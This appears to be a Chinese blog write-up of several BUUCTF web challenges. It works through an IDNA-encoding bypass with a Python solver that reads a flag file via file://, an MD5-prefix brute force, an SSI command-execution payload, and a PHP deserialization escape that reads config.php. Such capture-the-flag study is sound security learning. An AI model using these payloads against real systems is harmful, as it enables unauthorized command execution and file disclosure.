当前位置:网站首页>Buu Web
Buu Web
2022-08-10 05:23:00 【1-1A0】
Web
[BSidesCF 2019]Futurella
- 翻译外星文

- F12看源码直接获得
[SUCTF 2019]Pythonginx
- 源码审计
@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
url = request.args.get("url")
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return "我扌 your problem? 111"
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return "我扌 your problem? 222 " + host
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
#去掉 url 中的空格
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return urllib.request.urlopen(finalUrl).read()
else:
return "我扌 your problem? 333"
- 提示

- 我们需要构造
finalurl=flag或者
urlparse函数,相当于拆分url
from urllib import parse
result = parse.urlparse('https://baidu.com/xxx/2805609406139950/login?params=123&username=123')
ParseResult(
scheme='https',
netloc='baidu.com',
path='xxx/2805609406139950/login',
params='',
query='params=123&username=123',
fragment=''
)
其中的hostname方法为http(s)://hostname=netloc+path
parse.urlsplit与urlparse方法几乎相同
走一遍 http://baidu.com为例
host -> baidu.com 过第一个if
parts -> ['http', 'baidu.com', '', '', ''] parts[1]->baidu.com
newhost=["baidu","com"]
join后 parts:parts->['http', 'baidu.com', '', '', '']
finalUrl -> 去掉所有空格。
最后需要我们满足条件
- 本机实验正式进入if线,但是前面的比较也会执行,寻找nginx漏洞,绕过
.的检测无果
from urllib import parse
def getUrl(url):
host = parse.urlparse(url).hostname
print("0->"+host)
if host == 'suctf.cc':
print("1->"+host)
#return "我扌 your problem? 111"
parts = list(parse.urlsplit(url))
#print(parts)
host = parts[1]
if host == 'suctf.cc':
print("2->"+host)
#return "我扌 your problem? 222 " + host
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
#去掉 url 中的空格
finalUrl = parse.urlunsplit(parts).split(' ')[0]
print("final->",end="")
print(finalUrl)
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
print("if->"+host)
#return urllib.request.urlopen(finalUrl).read()
else:
print("else->"+host)
#return "我扌 your problem? 333"
if __name__ == '__main__':
url = 'http://suctf.cc/flag'
getUrl(url)
- 根据Wp。因为if之间有一次编码,所以只要字符编码可以等于suctf.cc就行。修改脚本
- 同时考察nginx的目录结构
配置文件: /usr/local/nginx/conf/nginx.conf
配置文件存放目录:/etc/nginx
主配置文件:/etc/nginx/conf/nginx.conf
管理脚本:/usr/lib64/systemd/system/nginx.service
模块:/usr/lisb64/nginx/modules
应用程序:/usr/sbin/nginx
程序默认存放位置:/usr/share/nginx/html
日志默认存放位置:/var/log/nginx
from urllib import parse
def getUrl(url):
host = parse.urlparse(url).hostname
#print("0->"+host)
if host == 'suctf.cc':
#print("1->"+host)
return False
parts = list(parse.urlsplit(url))
#print(parts)
host = parts[1]
if host == 'suctf.cc':
#print("2->"+host)
return False
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
#去掉 url 中的空格
finalUrl = parse.urlunsplit(parts).split(' ')[0]
#print("final->",end="")
#print(finalUrl)
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
#print("if->"+host)
return True
else:
#print("else->"+host)
return False
''' def url_encode(): for c in range(65535): i = chr(c) url = "http://suctf.c{}".format(i) try: if getUrl(url): print(url,hex(c)) except: pass '''
import requests
def solution():
full_url = "http://90f4e4b1-2b3c-4572-9f2c-9da4ed099915.node4.buuoj.cn:81/getUrl?url="
payload = []
for c in range(65535):
i = chr(c)
url = "file://suctf.c{}".format(i)
try:
if (getUrl(url)):
payload.append(url)
#print(url)
#break
except:
pass
#print(payload)
full_url+=payload[0]
dir="/usr/fffffflag"
print(full_url+dir)
resp = requests.get(full_url+dir)
print(resp.text)
if __name__ == '__main__':
solution()
#url_encode()
- 编码绕过也是我们常使用的绕过方式,通过此题有了更深刻了解
- 使用file,使用http请求出错
[BJDCTF2020]EasySearch
- 登录界面,尝试sql注入

- 回显只有一句话
alert('[!] Failed')
- 像这种没有提示的,扫描网站,
index.php.swp
<?php
ob_start();
function get_hash(){
$chars = '[email protected]#$%^&*()+-';
$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times
$content = uniqid().$random;
return sha1($content);
}
header("Content-Type: text/html;charset=utf-8");
***
if(isset($_POST['username']) and $_POST['username'] != '' )
{
$admin = '6d0bc1';
if ( $admin == substr(md5($_POST['password']),0,6)) {
echo "<script>alert('[+] Welcome to manage system')</script>";
$file_shtml = "public/".get_hash().".shtml";
$shtml = fopen($file_shtml, "w") or die("Unable to open file!");
$text = ' *** *** <h1>Hello,'.$_POST['username'].'</h1> *** ***';
fwrite($shtml,$text);
fclose($shtml);
***
echo "[!] Header error ...";
} else {
echo "<script>alert('[!] Failed')</script>";
}else
{
***
}
***
?>
会创建一个随机目录名
条件是$admin==substr(md5($_POST[‘password’]),0,6),爆破(先数字,后字母)
import hashlib
for i in range(100000000000):
c = str(i)
hash = hashlib.md5(c.encode()).hexdigest()
pwd = hash[:6]
if pwd == '6d0bc1':
print(c)
break
- 2020666
密码2020666,用户名随便输入
- 看回显响应。Url_is_here:
.shtml的后缀暗示了SSI注入
SSI注入(server side inclusion)之命令执行
<!--#exec cmd="ls"-->
- 访问URL

- 尝试以用户名注入。
<!--#exec cmd='ls'-->
然后每执行一次改变url就可以看到回显内容
在上级目录下找到flag,打印出来就行
[0CTF 2016]piapiapia
- 熟悉的登录界面

- 登录只会报错,SQL注入也没有可以的提示
- 扫描目录
www.zip代码审计
dirsearch -u xxx --delay=1
- 各种验证,但是有注册,上传界面。上传的图片会被base64编码
#update.php
$user->update_profile($username, serialize($profile));
#profile.pho
$profile = unserialize($profile);
- 都包含了class.php
<?php
require('config.php');
class user extends mysql{
private $table = 'users';
public function is_exists($username) {
$username = parent::filter($username);
$where = "username = '$username'";
return parent::select($this->table, $where);
}
public function register($username, $password) {
$username = parent::filter($username);
$password = parent::filter($password);
$key_list = Array('username', 'password');
$value_list = Array($username, md5($password));
return parent::insert($this->table, $key_list, $value_list);
}
public function login($username, $password) {
$username = parent::filter($username);
$password = parent::filter($password);
$where = "username = '$username'";
$object = parent::select($this->table, $where);
if ($object && $object->password === md5($password)) {
return true;
} else {
return false;
}
}
public function show_profile($username) {
$username = parent::filter($username);
$where = "username = '$username'";
$object = parent::select($this->table, $where);
return $object->profile;
}
public function update_profile($username, $new_profile) {
$username = parent::filter($username);
$new_profile = parent::filter($new_profile);
$where = "username = '$username'";
return parent::update($this->table, 'profile', $new_profile, $where);
}
public function __tostring() {
return __class__;
}
}
class mysql {
private $link = null;
public function connect($config) {
$this->link = mysql_connect(
$config['hostname'],
$config['username'],
$config['password']
);
mysql_select_db($config['database']);
mysql_query("SET sql_mode='strict_all_tables'");
return $this->link;
}
public function select($table, $where, $ret = '*') {
$sql = "SELECT $ret FROM $table WHERE $where";
$result = mysql_query($sql, $this->link);
return mysql_fetch_object($result);
}
public function insert($table, $key_list, $value_list) {
$key = implode(',', $key_list);
$value = '\'' . implode('\',\'', $value_list) . '\'';
$sql = "INSERT INTO $table ($key) VALUES ($value)";
return mysql_query($sql);
}
public function update($table, $key, $value, $where) {
$sql = "UPDATE $table SET $key = '$value' WHERE $where";
return mysql_query($sql);
}
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
}
public function __tostring() {
return __class__;
}
}
session_start();
$user = new user();
$user->connect($config);
- 同时源码得到用户名root,没有密码
- 尝试改变root密码,或者session反序列换问题
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
}
- where的变长逃逸问题,会将
',\\转化为_ - 构造我们的用户名和密码?
";s:8:"username";s:4:"root";s:8:"password";s:6:"123455";}
- 以上全部为猜测。
- 找WP,解题思路错了(但是实际可以尝试),最后一步是
读取config.php并且改变nickname为nickname[].构造的payload需要加一个大括号
#读取文件漏洞
$photo = base64_encode(file_get_contents($profile['photo']));
#构造
";}s:5:"photo";s:10:"config.php";}
参数传递数组绕过字符串检测
strlen($photo)>10 => error。我们得绕过这个
如果我们传入的nickname是一个数组,绕过长度的限制,
则可以绕过这正则表达式,并且不会die。
update.php抓包- 构造如下所示的nickname[]=>payload
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere"};s:5:"photo";s:10:"config.php";}
- 后来得到用户名和密码登录也是错误,看来之前思路全部错误。并且没注意到数组绕过的知识点。数组的反序列化逃逸,也算一个新知识点。
[BSidesCF 2019]Kookie
登录界面

尝试登陆后发现url/?action=
url/index.php发现报错
改变cookie,如果删去action后的值,会登录成功,但是没有用户名

响应头

看来要改变username的值。

成功得到flag
边栏推荐
- 接口调试还能这么玩?
- `id` bigint(20) unsigned NOT NULL COMMENT '数据库主键',
- 在vscode中屏蔽Alt热键
- Consulting cdc 2.0 for mysql does not execute flush with read lock. How to ensure bin
- 并发工具类——CountDownLatch、CyclicBarrier、Semaphore、Exchanger的介绍与使用
- Error when installing oracle rac 11g and executing root.sh
- Conda creates a virtual environment method and pqi uses a domestic mirror source to install a third-party library method tutorial
- 线性代数(四)
- leetcode每天5题-Day12
- JavsSE => 多态
猜你喜欢
随机推荐
leetcode每天5题-Day11
The time for flinkcdc to read pgsql is enlarged. Does anyone know what happened? gmt_create':1
【无标题】
线程(上篇):线程的创建
Touch chip used in smart touch remote control
leetcode每天5题-Day13
You can‘t specify target table ‘kms_report_reportinfo‘ for update in FROM clause
MySQL simple tutorial
线程(下):读写者模型\环形队列\线程池
canvas 画布绘制时钟
SQLSERVER 2008 解析 Json 格式数据
Rpc interface stress test
我用这一招让团队的开发效率提升了 100%!
Zhongang Mining: Strong downstream demand for fluorite
【静态代理】
什么是“大小端字节序”存储模式?
canvas canvas drawing clock
十年架构五年生活-06 离职的冲动
FPGA engineer interview questions collection 41~50
Error when installing oracle rac 11g and executing root.sh